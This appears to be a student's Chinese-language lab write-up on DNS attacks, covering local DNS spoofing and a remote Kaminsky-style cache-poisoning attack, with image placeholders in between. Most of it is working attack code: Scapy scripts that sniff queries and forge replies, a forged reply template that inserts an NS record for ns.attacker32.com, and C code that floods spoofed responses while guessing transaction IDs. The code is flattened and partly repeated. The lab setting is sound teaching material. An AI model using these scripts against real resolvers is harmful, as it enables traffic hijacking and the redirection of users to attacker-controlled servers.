
defspoof_dns(pkt): if (DNS in pkt and'example.com'in pkt[DNS].qd.qname.decode('utf-8')):
# Swap the source and destination IP address IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst) # Swap the source and destination port number UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# Construct the entire IP packet and send it out spoofpkt = IPpkt/UDPpkt/DNSpkt send(spoofpkt)


# Sniff UDP query packets and invoke spoof_dns(). f = 'udp and (src host 10.9.0.53 and dst port 53)' pkt = sniff(iface='br-ace020efb37f', filter=f, prn=spoof_dns)




运行代码: user端对网址进行dig 将local DNS server的缓存保存到文件中: 被修改的ns记录:



**Task 5: Spoofing Records in the Additional Section **
# Construct the entire IP packet and send it out spoofpkt = IPpkt/UDPpkt/DNSpkt send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns(). f = 'udp and (src host 10.9.0.53 and dst port 53)' pkt = sniff(iface='br-ace020efb37f', filter=f, prn=spoof_dns)

前述已经完成在同一LAN下的DNS攻击,在同一个LAN下是可以直接看到query包。远程攻击缓存投毒的困难主要在于,响应包的事务id必须与请求包相匹配,而请求包的id通常是随机生成的,不在同一子网无法捕捉包看id,而自己暴力手段猜测id会败在缓存机制下,因为当我们成功之前,正确包已经到达被缓存,在time out 之前,dns server不会再向外查询。
ip = IP (dst = '10.9.0.53', src = '1.2.3.4') udp = UDP(dport = 33333, sport = 53, chksum=0)

# Construct the Question section # The C code will modify the qname field Qdsec = DNSQR(qname = "aaaaa.example.com")
# Construct the Answer section (the answer can be anything) # The C code will modify the rrname field Anssec = DNSRR(rrname = "aaaaa.example.com", type = 'A', rdata = '1.2.3.4', ttl = 259200)

# Construct the Authority section (the main goal of the attack) NSsec = DNSRR(rrname = "example.com", type = 'NS', rdata = "ns.attacker32.com", ttl = 259200)
# Construct the DNS part dns = DNS(id = 0xAAAA, aa=1, rd=1, qr=1, qdcount = 1, qd = Qdsec, ancount = 1, an = Anssec, nscount = 1, ns = NSsec)
# Construct the IP packet and save it to a file. Replypkt = ip/udp/dns
withopen('ip_resp.bin', 'wb') as f: f.write(bytes(Replypkt))
srand((unsigned)time(NULL)); for(int temp=0;temp<200;temp++) //重复200次 { // #######send query Begin ############ char*name=GenerateRand(); // Modify the name in the question field (offset=41) memcpy(ip1+41,name, 5); send_packet_raw(sock, ip1, n1); // #######send query End ############
// #######send Mult reply Begin ######### // Modify the name in the question field (offset=41) memcpy(ip2+41, name , 5); // Modify the name in the answer field (offset=64) memcpy(ip2+64,name, 5); // Modify the IP addr in the src IP field (offset=14) 199.43.133.53->199.43.135.53 char c='\x87'; memcpy(ip2+14,&c, 1); for (int id=1; id<400; id++) { // Modify the transaction ID field (offset=28) unsignedshort id_net_order; id_net_order = htons(id); memcpy(ip2+28, &id_net_order, 2); // Send the IP packet out send_packet_raw(sock, ip2, n2); } // Modify the IP addr in the src IP field (offset=14) 199.43.135.53->199.43.133.53
char c2='\x85'; memcpy(ip2+14,&c2, 1); for (int id=1; id<400; id++) { // Modify the transaction ID field (offset=28) unsignedshort id_net_order; id_net_order = htons(id); memcpy(ip2+28, &id_net_order, 2); // Send the IP packet out send_packet_raw(sock, ip2, n2); } // #######send Mult Reply End#########
free(name); name=NULL; // A good habit for security printf("######\thave tried %d\t times, Start Next######### \n",temp); usleep(1000); //1000ms delay } close(sock); }
函数:随机化函数与原始套接字发送
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
char* GenerateRand() { char a[26]="abcdefghijklmnopqrstuvwxyz"; // Generate a random name of length 5 char*name=malloc(5); for (int k=0; k<5; k++) name[k] = a[rand() % 26]; return name; }
intsend_packet_raw(int sock, char *ip, int n) { structsockaddr_indest_info; dest_info.sin_family = AF_INET; dest_info.sin_addr.s_addr = inet_addr(TARGET_IP); int r = sendto(sock, ip, n, 0, (struct sockaddr *)&dest_info, sizeof(dest_info)); }




